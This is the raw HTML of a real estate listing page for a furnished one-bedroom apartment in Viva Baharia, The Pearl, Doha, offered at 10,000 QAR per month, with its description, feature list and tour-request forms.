<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&via=AHB+QATAR" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;media=https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&title=VB+29-%28Low+Rise-6A-106%29-+B+Tower&source=https%3A%2F%2Fwww.ahbqatar.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=VB 29-(Low Rise-6A-106)- B Tower&body=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="19469">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>VB 29-(Low Rise-6A-106)- B Tower</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price">10,000 QAR/month</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://www.ahbqatar.com/status/occupied/" class="label-status label status-color-132">
                Occupied
            </a>        </div>
        <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>A'la Turkish Cuisine, La Croisette 30, Marina Way 30, Porto Arabia, Doha, Qatar</address>    </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-4" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			        	<li class="nav-item">
				<a class="nav-link " id="pills-map-tab" data-toggle="pill" href="#pills-map" role="tab" aria-controls="pills-map" aria-selected="true">
					<i class="houzez-icon icon-maps"></i>
				</a>
			</li>
        	</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106-592x444.jpeg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg" alt="" title="bv 29-106">
                        </a></div><div data-thumb="https://www.ahbqatar.com/wp-content/uploads/2024/03/lr-592x444.jpeg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/lr.jpeg" alt="" title="lr">
                        </a></div><div data-thumb="https://www.ahbqatar.com/wp-content/uploads/2024/03/sea-1-592x444.jpeg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://www.ahbqatar.com/wp-content/uploads/2024/03/sea-1.jpeg" alt="" title="sea 1">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

				<div class="tab-pane " id="pills-map" role="tabpanel" aria-labelledby="pills-map-tab">
			<div class="map-wrap">
	<div id="houzez-single-listing-map"></div>	
</div>		</div>
		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-4" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			        	<li class="nav-item">
				<a class="nav-link " id="pills-map-tab" data-toggle="pill" href="#pills-map" role="tab" aria-controls="pills-map" aria-selected="true">
					<i class="houzez-icon icon-maps"></i>
				</a>
			</li>
        	</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="19469">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&nbsp;https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;t=VB+29-%28Low+Rise-6A-106%29-+B+Tower" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=VB+29-%28Low+Rise-6A-106%29-+B+Tower&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&via=AHB+QATAR" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&amp;media=https://www.ahbqatar.com/wp-content/uploads/2024/03/bv-29-106.jpeg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F&title=VB+29-%28Low+Rise-6A-106%29-+B+Tower&source=https%3A%2F%2Fwww.ahbqatar.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=VB 29-(Low Rise-6A-106)- B Tower&body=https%3A%2F%2Fwww.ahbqatar.com%2Fproperty%2Fvb-29-low-rise-6a-106-b-tower%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="19469">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://www.ahbqatar.com/status/occupied/" class="label-status label status-color-132">
                    Occupied
                </a>       
</span>

            <div class="page-title">
	<span class="item-title property-title-mobile">VB 29-(Low Rise-6A-106)- B Tower</span>
</div><!-- page-title --> 
            <address class="item-address"><i class="houzez-icon icon-pin mr-1"></i>A'la Turkish Cuisine, La Croisette 30, Marina Way 30, Porto Arabia, Doha, Qatar</address>            <ul class="item-price-wrap hide-on-list">
	<li class="item-price">10,000 QAR/month</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Overview</h2>

					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Apartments</strong></li>
			<li class="hz-meta-label property-overview-type">Property Type</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>01</strong> </li><li class="hz-meta-label h-beds">Bedroom</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>630</strong></li><li class="hz-meta-label h-area">Sq Ft</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Description</h2>	
		</div>
		<div class="block-content-wrap">
			<p><strong>Welcome to Viva Baharia – Tower 29-106,</strong> an exquisite residence situated in the prestigious Pearl Qatar community. With its stunning marina views, spacious interiors, and access to a wealth of amenities, this fully furnished one-bedroom property offers the epitome of comfort and convenience.</p>
<p><strong>**Property Features:**</strong></p>
<p><strong>– **Breathtaking Marina View:** I</strong>mmerse yourself in the beauty of the marina with panoramic views from the comfort of your own home. Tower 29-106 offers unparalleled vistas that create a sense of tranquility and relaxation.</p>
<p><strong>– **Spacious Interiors:**</strong> Step into a world of luxury with spacious interiors designed to provide ample space for comfortable living. Whether you’re relaxing in the living area or preparing meals in the kitchen, every corner of this residence exudes comfort and elegance.</p>
<p><strong>– **Walk-in Wardrobe:**</strong> Enjoy the convenience of a walk-in wardrobe, offering ample storage space for your clothing and accessories. Stay organized and stylish with this luxurious feature.</p>
<p><strong>– **Access to Amenities:**</strong> Residents of Viva Baharia – Tower 29-106 have access to a variety of amenities, including entertainment venues, hypermarkets, the metro, and public transportation. Everything you need for convenience and leisure is just moments away.</p>
<p><strong>– **Car Parking for Tenants:**</strong> Say goodbye to parking hassles with dedicated car parking facilities exclusively for tenants of Viva Baharia. Enjoy the convenience and security of having your vehicle close by at all times.</p>
<p><strong>– **Free Maintenance:**</strong> Experience worry-free living with complimentary maintenance services included in your rental package. Our dedicated team ensures that your residence is well-maintained, providing you with peace of mind and convenience.</p>
<p>Viva Baharia – Tower 29-106 offers the perfect blend of luxury and convenience in the heart of The Pearl Qatar. With its stunning marina views, spacious interiors, and access to amenities, this fully furnished one-bedroom property provides a lifestyle of comfort and elegance. Don’t miss the opportunity to make Viva Baharia – Tower 29-106 your new home. Contact us today to schedule a viewing and experience the unparalleled lifestyle awaiting you at Viva Baharia</p>

					</div>
	</div>
</div><div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Address</h2>

						<a class="btn btn-primary btn-slim" href="http://maps.google.com/?q=A&#039;la%20Turkish%20Cuisine,%20La%20Croisette%2030,%20Marina%20Way%2030,%20Porto%20Arabia,%20Doha,%20Qatar" target="_blank"><i class="houzez-icon icon-maps mr-1"></i> Open on Google Maps</a>
			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-address"><strong>Address</strong> <span>A&#039;la Turkish Cuisine, La Croisette 30, Marina Way 30, Porto Arabia, Doha, Qatar</span></li><li class="detail-city"><strong>City</strong> <span>Doha</span></li><li class="detail-country"><strong>Country</strong> <span>Qatar</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap --><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Details</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Updated on April 28, 2024 at 12:02 pm</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>Price:</strong> 
	                <span> 10,000 QAR/month</span>
                </li><li>
	                <strong>Property Size:</strong> 
	                <span>630 Sq Ft</span>
                </li><li>
	                <strong>Bedroom:</strong> 
	                <span>01</span>
                </li><li class="prop_type">
	                <strong>Property Type:</strong> 
	                <span>Apartments</span>
                </li><li class="prop_status">
	                <strong>Property Status:</strong> 
	                <span>Occupied</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-features-wrap property-section-wrap" id="property-features-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Features</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-3-cols list-unstyled"><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/air-conditioning/">𝐀𝐢𝐫 𝐂𝐨𝐧𝐝𝐢𝐭𝐢𝐨𝐧𝐢𝐧𝐠</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/bed-set/">𝐁𝐞𝐝 𝐒𝐞𝐭</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/cooking-range/">𝐂𝐨𝐨𝐤𝐢𝐧𝐠 𝐑𝐚𝐧𝐠𝐞</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/dressing-table/">𝐃𝐫𝐞𝐬𝐬𝐢𝐧𝐠 𝐭𝐚𝐛𝐥𝐞</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/fridge/">𝐅𝐫𝐢𝐝𝐠𝐞</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/kettle/">𝐊𝐞𝐭𝐭𝐥𝐞</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/marina-view/">𝐌𝐚𝐫𝐢𝐧𝐚 𝐕𝐢𝐞𝐰</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/microwave/">𝐌𝐢𝐜𝐫𝐨𝐰𝐚𝐯𝐞</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/sofa-set/">𝐒𝐨𝐟𝐚 𝐒𝐞𝐭</a></li><li><i class="houzez-icon icon-check-circle-1 mr-2"></i><a href="https://www.ahbqatar.com/feature/washing-machine/">𝐖𝐚𝐬𝐡𝐢𝐧𝐠 𝐌𝐚𝐜𝐡𝐢𝐧𝐞</a></li></ul> 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-features-wrap -->
<div class="property-schedule-tour-wrap property-section-wrap" id="property-schedule-tour-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Schedule a Tour</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<form method="post" action="#">
    <input type="hidden" name="schedule_contact_form_ajax"
       value="ad1c7f6093"/>
    <input type="hidden" name="property_permalink"
           value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/>
    <input type="hidden" name="property_title"
           value="VB 29-(Low Rise-6A-106)- B Tower"/>
    <input type="hidden" name="action" value="houzez_schedule_send_message">

    <input type="hidden" name="listing_id" value="19469">
    <input type="hidden" name="property_id" value=""/>
    <input type="hidden" name="is_listing_form" value="yes">
    <input type="hidden" name="is_schedule_form" value="yes">
    <input type="hidden" name="redirect_to" value="">
    <input type="hidden" name="agent_id" value="19958">
    <input type="hidden" name="agent_type" value="agent_info">

    <input type="hidden" name="target_email" value="&#109;&#97;&#114;&#107;et&#105;n&#103;&#64;ahbqa&#116;a&#114;.co&#109;">
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Tour Type</label>
                <select name="schedule_tour_type" class="selectpicker form-control bs-select-hidden" title="Select" data-live-search="false">
                    <option value="In Person">In Person</option>
                    <option value="Video Chat">Video Chat</option>
                </select><!-- selectpicker -->
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Date</label>
                <input name="schedule_date" class="form-control db_input_date" placeholder="Select tour date" type="text">
            </div>
        </div><!-- col-md-6 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Time</label>
                <select name="schedule_time" class="selectpicker form-control bs-select-hidden">
                    <option value="10:00 am">10:00 am</option><option value="10:15 pm"> 10:15 pm</option><option value="10:30 pm"> 10:30 pm</option><option value="12:00 pm"> 12:00 pm</option><option value="12:15 pm"> 12:15 pm</option><option value="12:30 pm"> 12:30 pm</option><option value="12:45 pm"> 12:45 pm</option><option value="01:00 pm"> 01:00 pm</option><option value="01:15 pm"> 01:15 pm</option><option value="01:30 pm"> 01:30 pm</option><option value="01:45 pm"> 01:45 pm</option><option value="02:00 pm"> 02:00 pm</option><option value="05:00 pm"> 05:00 pm</option>    
                </select>
            </div>
        </div><!-- col-md-6 col-sm-12 -->
    </div><!-- row -->
    <div class="block-title-wrap">
        <h3>Your information</h3>
    </div><!-- block-title-wrap -->
    
    <div class="row">
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Name</label>
                <input class="form-control" name="name" placeholder="Enter your name" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group"> 
                <label>Phone</label>
                <input class="form-control" name="phone" placeholder="Enter your Phone" type="text">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-md-4 col-sm-12">
            <div class="form-group">
                <label>Email</label>
                <input class="form-control" name="email" placeholder="Enter your email" type="email">
            </div>
        </div><!-- col-md-4 col-sm-12 -->
        <div class="col-sm-12 col-xs-12">
            <div class="form-group form-group-textarea">
                <label>Message</label>
                <textarea class="form-control" name="message" rows="5" placeholder="Enter your Message"></textarea>
            </div>
        </div><!-- col-sm-12 col-xs-12 -->

                <div class="col-sm-12 col-xs-12">
            <div class="form-group">
                <label class="control control--checkbox m-0 hz-terms-of-use hz-no-gdpr-checkbox">
                                        <div class="gdpr-text-wrap">
                        By submitting this form I agree to <a target="_blank" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/">Terms of Use</a>
                    </div>
                </label>
            </div><!-- form-group -->
        </div>
                
        <div class="col-sm-12 col-xs-12">
            <button class="schedule_contact_form btn btn-secondary btn-sm-full-width">
                <span class="btn-loader houzez-loader-js"></span>                Submit a Tour Request 
            </button>
        </div><!-- col-sm-12 col-xs-12 -->
        
    </div><!-- row -->
    <div class="form_messages mt-4"></div>
</form>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    
<div class="property-form-tabs-wrap">
	<div class="property-form-tabs">
        <ul class="nav nav-tabs">
        	<li class="nav-item">
                <a class="nav-link active" data-toggle="tab" href="#tab_tour" role="tab"><span class="tab-title">Schedule a tour</span></a>
            </li>
            <li class="nav-item">
                <a class="nav-link" data-toggle="tab" href="#tab_agent_form" role="tab"><span class="tab-title">Request Info</span></a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="property-form-tabs-tab-pane tab-pane fade show active" id="tab_tour" role="tabpanel">
                
                <form method="post" action="#">

				    <input type="hidden" name="schedule_contact_form_ajax"
				       value="ad1c7f6093"/>
				    <input type="hidden" name="property_permalink"
				           value="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/"/>
				    <input type="hidden" name="property_title"
				           value="VB 29-(Low Rise-6A-106)- B Tower"/>
				    <input type="hidden" name="action" value="houzez_schedule_send_message">

				    <input type="hidden" name="listing_id" value="19469">
				    <input type="hidden" name="is_listing_form" value="yes">
				    <input type="hidden" name="is_schedule_form" value="yes">
				    <input type="hidden" name="agent_id" value="19958">
				    <input type="hidden" name="agent_type" value="agent_info">

				    <input type="hidden" name="target_email" value="m&#97;&#114;&#107;&#101;&#116;&#105;n&#103;&#64;&#97;h&#98;&#113;&#97;t&#97;&#114;.com">
	                <div class="property-schedule-tour-form-wrap">
		               

		                <div class="property-schedule-tour-day-form">
		                    <div class="tour-day-form-slide-arrow next sche-tabs-next-js">
		                        <i class="houzez-icon icon-arrow-right-1"></i>
		                    </div>
		                    <div class="tour-day-form-slide-arrow prev sche-tabs-prev-js">
		                        <i class="houzez-icon icon-arrow-left-1"></i>
		                    </div>
		                    <div class="property-schedule-tour-day-form-slide-wrap">
		                        <div class="property-schedule-tour-day-form-slide-v2">
		                            
		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Wed 28 Jan">
			                                        <span class="control__indicator">
			                                            Wed<br>
			                                            <span class="control__indicator_day">28</span><br>
			                                            Jan			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Thu 29 Jan">
			                                        <span class="control__indicator">
			                                            Thu<br>
			                                            <span class="control__indicator_day">29</span><br>
			                                            Jan			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Fri 30 Jan">
			                                        <span class="control__indicator">
			                                            Fri<br>
			                                            <span class="control__indicator_day">30</span><br>
			                                            Jan			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Sat 31 Jan">
			                                        <span class="control__indicator">
			                                            Sat<br>
			                                            <span class="control__indicator_day">31</span><br>
			                                            Jan			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Sun 01 Feb">
			                                        <span class="control__indicator">
			                                            Sun<br>
			                                            <span class="control__indicator_day">01</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Mon 02 Feb">
			                                        <span class="control__indicator">
			                                            Mon<br>
			                                            <span class="control__indicator_day">02</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Tue 03 Feb">
			                                        <span class="control__indicator">
			                                            Tue<br>
			                                            <span class="control__indicator_day">03</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Wed 04 Feb">
			                                        <span class="control__indicator">
			                                            Wed<br>
			                                            <span class="control__indicator_day">04</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Thu 05 Feb">
			                                        <span class="control__indicator">
			                                            Thu<br>
			                                            <span class="control__indicator_day">05</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Fri 06 Feb">
			                                        <span class="control__indicator">
			                                            Fri<br>
			                                            <span class="control__indicator_day">06</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Sat 07 Feb">
			                                        <span class="control__indicator">
			                                            Sat<br>
			                                            <span class="control__indicator_day">07</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Sun 08 Feb">
			                                        <span class="control__indicator">
			                                            Sun<br>
			                                            <span class="control__indicator_day">08</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Mon 09 Feb">
			                                        <span class="control__indicator">
			                                            Mon<br>
			                                            <span class="control__indicator_day">09</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Tue 10 Feb">
			                                        <span class="control__indicator">
			                                            Tue<br>
			                                            <span class="control__indicator_day">10</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                            	<div class="hz-date-item">
			                                <div class="form-group">
			                                    <label class="control control--radio">
			                                        <input name="schedule_date" type="radio" value="Wed 11 Feb">
			                                        <span class="control__indicator">
			                                            Wed<br>
			                                            <span class="control__indicator_day">11</span><br>
			                                            Feb			                                        </span>
			                                    </label>
			                                </div>
			                            </div>

		                            		                
		                        </div>
		                    </div>
		                </div>

		                <div class="property-schedule-tour-form-title">Tour Type</div>
		                
		                <div class="property-schedule-tour-type-form d-flex justify-content-between">
		                    <div class="form-group">
		                        <label class="control control--radio">
		                        <input name="schedule_tour_type" type="radio" checked value="In Person">
		                        <span class="control__indicator">In Person</span>
		                        </label>
		                    </div>
		                    <!-- form-group -->
		                    <div class="form-group">
		                        <label class="control control--radio">
		                        <input name="schedule_tour_type" type="radio" value="Video Chat">
		                        <span class="control__indicator">Video Chat</span>
		                        </label>
		                    </div>
		                    <!-- form-group -->
		                </div>
		                <div class="form-group">
		                    <select name="schedule_time" class="selectpicker form-control bs-select-hidden" title="Time" data-live-search="false">
		                        <option value="10:00 am">10:00 am</option><option value="10:15 pm"> 10:15 pm</option><option value="10:30 pm"> 10:30 pm</option><option value="12:00 pm"> 12:00 pm</option><option value="12:15 pm"> 12:15 pm</option><option value="12:30 pm"> 12:30 pm</option><option value="12:45 pm"> 12:45 pm</option><option value="01:00 pm"> 01:00 pm</option><option value="01:15 pm"> 01:15 pm</option><option value="01:30 pm"> 01:30 pm</option><option value="01:45 pm"> 01:45 pm</option><option value="02:00 pm"> 02:00 pm</option><option value="05:00 pm"> 05:00 pm</option> 
		                    </select>
		                    <!-- selectpicker -->
		                </div>
		                <div class="form-group">
		                    <input class="form-control" name="name" placeholder="Name" type="text">
		                </div>

		                <div class="form-group">
		                    <input class="form-control" name="phone" placeholder="Phone" type="text">
		                </div>

		                <div class="form-group">
		                    <input class="form-control" name="email" placeholder="Email" type="email">
		                </div>

		                <div class="form-group">
		                    <textarea class="form-control" name="message" rows="3" placeholder="Enter your Message"></textarea>
		                </div>
		                
		                		                <div class="form-group form-group-terms">
		                    <label class="control control--checkbox hz-no-gdpr-checkbox">
		                        								<div class="gdpr-text-wrap">
			                        By submitting this form I agree to <a target="_blank" href="https://www.ahbqatar.com/property/vb-29-low-rise-6a-106-b-tower/">Terms of Use</a>
			                    </div>
		                    </label>
		                </div><!-- form-group -->
		                		                <div class="form_messages"></div>
		                <button class="schedule_contact_form btn btn-secondary btn-full-width">
		                    <span class="btn-loader houzez-loader-js"></span>		                    Submit a Tour Request 
		                </button>
		            </div>
		        </form>

            </div>
